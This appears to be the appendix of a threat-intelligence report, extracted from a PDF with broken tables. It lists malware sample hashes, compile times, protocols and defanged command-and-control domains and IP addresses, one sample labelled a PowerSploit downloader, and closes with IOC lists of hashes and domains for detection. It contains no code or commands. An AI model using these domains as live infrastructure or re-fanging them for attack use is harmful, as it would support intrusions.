## MD5 EF5FA2378307338D4E75DECE88158D77 (Sample Analyzed)#### SHA1 574230D89EABDE0B6F937CD718B3AD19BB4F5CE3

#### SHA256 FC4B465EE8D2053E9E41FB0A6AE32843E4E23145845967A069E584F582279725

| Compile | 2014-12-26 17:17:00 UTC |
|---------|-------------------------|
| Time    |                         |

**Network** Protocol **HTTPS** 

 $C<sub>2</sub>$ Server(s) transactiona[.]com financenewsru[.]net

#### MD5 2254A1CA05DB87D9D58A71DDB97C7395

#### SHA1 65B17D3FF68D25392A9B0B9E25A275540DFB4E8D

SHA256 567A5B54D6C153CDD2DDD2B084F1F66FC87587DD691CD2BA8E30D689328A673F

**Compile** 2015-11-04 07:14:33 UTC

Time

#### **Network** Protocol **HTTPS**

 $C<sub>2</sub>$ Server(s) jowwln[.]cocolco[.]com pagbine[.]ofhloe[.]com

cdaklle[.]housejjk[.]com

#### MD5 74A41C62D9EC1164AF82B802DA3E8B3E

#### SHA1 D390E0965823E42584F2799EF0E8161A6540AF3E

SHA256 77A2E26097285A794E42C9E813D14936D0E7A1DD3504205DD6B28A71626F8C3C

Compile 2015-11-04 07:14:33

Time

#### Network Protocol **HTTPS**

 $C<sub>2</sub>$ Server(s) kop[.]gupdiic[.]com

#### MD5 C17534E4B61C08A7646CDC64574B429B

#### SHA1 931BAB999568C228616430A5AEDFEDFC34E1F151

#### SHA256 61A692E615E31B97B47A215479E6347FBD8E6E33D7C9D044766B4C1D1AE1B1FB| Compile<br>Time             | 2015-11-04 07:14:33 UTC                                          |
|-----------------------------|------------------------------------------------------------------|
| <b>Network</b><br>Protocol  | <b>HTTPS</b>                                                     |
| C <sub>2</sub><br>Server(s) | herman[.]eergh[.]com                                             |
| MD <sub>5</sub>             | C7C79393E762E7ED925F42D3C899BA60                                 |
| SHA <sub>1</sub>            | 7406B11851200D0ADA1A8334107182D636738CE5                         |
| <b>SHA256</b>               | B1737F3A1C50CB39CD9938D5EC3B4A6A10B711F17E917886481C38967B93E259 |
| Compile<br>Time             | N/A                                                              |
| <b>Network</b><br>Protocol  | <b>HTTP</b>                                                      |
| C <sub>2</sub><br>Server(s) | 211.44.42[.]55                                                   |
| MD <sub>5</sub>             | 0EA888E970345B2FBFD74B369FE46DDD                                 |
| SHA <sub>1</sub>            | EB4F9BDE2FFAE863E0D7AD5848A758D59224C3F7                         |
| <b>SHA256</b>               | 56D878EDD61176CA30D4A41555671161158E94E8A50E5482985F42C4E4843CB5 |
| Compile<br>Time             | 2015-08-25 09:33:57 UTC                                          |
| <b>Network</b><br>Protocol  | <b>HTTPS</b>                                                     |
| C <sub>2</sub><br>Server(s) | crew[.]wichedgecrew[.]com<br>blueway[.]garmio-drive[.]com        |
|                             | helloway[.]floretdog[.]com                                       |
| MD <sub>5</sub>             | FA944818A939456A7B6170326C49569F                                 |
| SHA1                        | 0EB3AE28A7A7D97ABA30DA4E8EB0A4AB36EFD035                         |
| <b>SHA256</b>               | 22592A32B1193587A707D8B20C04D966FE61B37F7DEF7613D9BB91FF2FE9B13B |
| Compile<br>Time             | 2015-08-25 09:33:57 UTC                                          |
| <b>Network</b><br>Protocol  | <b>HTTPS</b>                                                     |C2 Server(s) panaba[.]empleoy-plan[.]com kop[.]gupdiic[.]com

peak[.]measurepeak[.]com

| MD <sub>5</sub> | 896691AE546F498404F5884607D6EB50 |
|-----------------|----------------------------------|
|                 |                                  |

#### SHA1 91A176EB5B2436762B9898075EC66042E33615A3

SHA256 13D0BD83A023712B54C1DD391DFC1BC27B22D9DF4FE3942E2967EC82D7C95640

Compile Time N/A

**Network** Protocol **HTTP** 

 $C<sub>2</sub>$ Server(s) 211.44.42[.]55

#### MD5 A78B9438117963A9A18B2F056888498B

#### SHA1 98E79C065DB88B4686AB5B7C36C4524333D64C48

SHA256 E049BD90028A56B286F4B0B9062A8DF2AB2DDF492764E3962F295E9CE33660E3

Compile Time 2014-12-26 17:17:00 UTC

**Network** 

Protocol **HTTP** 

 $C<sub>2</sub>$ 211.44.42[.]55

Server(s) support.yandexmailru[.]kr

| MD <sub>5</sub>            | B4927EAC9715014E17C53841FEEDF4E1                                 |
|----------------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>           | 26E8CFD13175B67C12FC72A11FBDBC749F0B61C0                         |
| SHA256                     | 2D81D65D09BF1B864D8964627E13515CEE7DEDDFBD0DC70B1E67F123AB91421E |
| Compile<br>Time            | 2014-12-26 17:17:00 UTC                                          |
| <b>Network</b><br>Protocol | <b>HTTPS</b>                                                     |$C<sub>2</sub>$ Server(s) kop[.]gupdiic[.]com panaba[.]empleoy-plan[.]com

peak[.]measurepeak[.]com

MD5 41A02CAF0A0D32FAD5418425F9973616

#### SHA1 CC83EA6EF4763F24193D56359590BB34127DD36E

#### SHA256 7438ED5F0FBE4B26AFED2FE0E4E4531FC129A44D8EA416F12A77D0C0CD873520

Compile Time 2015-08-25 09:33:57 UTC

**Network** 

Protocol

 $C<sub>2</sub>$ Server(s) herman[.]eergh[.]com prdaio[.]unbrtel[.]com

**HTTPS** 

loomon[.]gupdicc[.]com

#### MD5 AA59EE1E40D22BD22CEE19B8B6A17DF3

#### SHA1 963E0AD3EC717253A8E74F45D3C552107D6ECACA

SHA256 6FAE5305907CE99F9AB51E720232EF5ACF1950826DB520A847BF8892DC9578DE

Compile Time 2014-12-26 17:17:00 UTC

Network Protocol **HTTPS** 

 $C<sub>2</sub>$ winwordupdate[.]dynu[.]com

Server(s)

#### MD5 B934BF027EC3A9DFCAE9D836D68BAB75

#### SHA1 E9744516E621B233C44F5854C0DF63FFDD62FB81

SHA256 0BAF36CA2D3772FDFF989E2B7E762829D30DB132757340725BB50DEE3B51850C

|      | Compile 2014-12-26 17:17:00 UTC |
|------|---------------------------------|
| Time |                                 |$C<sub>2</sub>$ Server(s) transactiona[.]com financenewsru[.]net

#### MD5 7533E65A16B4B3BA451A141F389D3A30

#### SHA1 CB46E6234DA0A9C859C1F71FFEB86100284A0142

SHA256 D579255852720D794349AE2238F084C6393419AF38479F3D0E3D2A21C9EB8E18

Compile 2014-12-26 17:17:00 UTC

Time

**Network** Protocol **HTTPS** 

 $C<sub>2</sub>$ 

Server(s) winwordupdate[.]dynu[.]com adobeflashupdate1[.]strangled[.]net

#### MD5 8CD233D3F226CB1BF6BF15ACA52E0E36

#### SHA1 B955CA4AA8F7181C2252C4699718F6FEFC0B9CE3

SHA256 95F198ED29CF3F7D4DDD7CF688BFEC9E39D92B78C0A1FD2288E13A92459BDB35

| Compile<br>Time          | 2015-09-22 06:16:44 UTC |
|--------------------------|-------------------------|
| Network HTTP<br>Protocol |                         |
| C2<br>Server(s)          | www[.]testzake[.]com    |

#### **PowerSploit Downloader**

| MD <sub>5</sub>             | 0AA391DC6D9EBEC2F5D0EE6B4A4BA1FA                                 |
|-----------------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>            | D238C157F87204D03C9005AF9A9CBC28C108E50A                         |
| <b>SHA256</b>               | 71DC584564B726ED2E6B1423785037BFB178184419F3C878E02C7DA8BA87C64D |
| Compile<br>Time             | 2015-09-21 11:59:18 UTC                                          |
| <b>Network</b><br>Protocol  | <b>HTTP</b>                                                      |
| C <sub>2</sub><br>Server(s) | www[.]testzake[.]com                                             |## **IOCs**

## **Hashes**

61a692e615e31b97b47a215479e6347fbd8e6e33d7c9d044766b4c1d1ae1b1fb 22592a32b1193587a707d8b20c04d966fe61b37f7def7613d9bb91ff2fe9b13b 2d81d65d09bf1b864d8964627e13515cee7deddfbd0dc70b1e67f123ab91421e d579255852720d794349ae2238f084c6393419af38479f3d0e3d2a21c9eb8e18 0fc52c74dd54a97459e964b340d694d8433a3229f61e1c305477f8c56c538f27 567a5b54d6c153cdd2ddd2b084f1f66fc87587dd691cd2ba8e30d689328a673f 95f198ed29cf3f7d4ddd7cf688bfec9e39d92b78c0a1fd2288e13a92459bdb35 6fae5305907ce99f9ab51e720232ef5acf1950826db520a847bf8892dc9578de b1737f3a1c50cb39cd9938d5ec3b4a6a10b711f17e917886481c38967b93e259 71dc584564b726ed2e6b1423785037bfb178184419f3c878e02c7da8ba87c64d 4ea23449786b655c495edf258293ac446f2216464b3d1bccb314ef4c61861101 0baf36ca2d3772fdff989e2b7e762829d30db132757340725bb50dee3b51850c 012ec51657d8724338a76574a39db4849579050f02c0103d46d406079afa1e8b e049bd90028a56b286f4b0b9062a8df2ab2ddf492764e3962f295e9ce33660e3 77a2e26097285a794e42c9e813d14936d0e7a1dd3504205dd6b28a71626f8c3c 5aa7db3344aa76211bbda3eaaccf1fc1b2e76df97ff9c30e7509701a389bd397 fc4b465ee8d2053e9e41fb0a6ae32843e4e23145845967a069e584f582279725 44171afafca54129b89a0026006eca03d5307d79a301e4a8a712f796a3fdec6e 7438ed5f0fbe4b26afed2fe0e4e4531fc129a44d8ea416f12a77d0c0cd873520 13d0bd83a023712b54c1dd391dfc1bc27b22d9df4fe3942e2967ec82d7c95640

## **Domains**

adobeflashupdate.dynu[.]com adobeflashupdate1.strangled[.]net cdaklle.housejjk[.]com futuresgolda[.]com herman.eergh[.]com jowwln.cocolco[.]com kop.gupdiic[.]com loomon.gupdiicc[.]com pagbine.ofhloe[.]com panaba.empleoy-plan[.]com peak.measurepeak[.]com prdaio.unbrtel[.]com support.yandexmailru[.]kr systemupdate5.dtdns[.]net testzake[.]com transactiona[.]com wap.gxqtc[.]com wap.hbwla[.]com wap.kylxt[.]com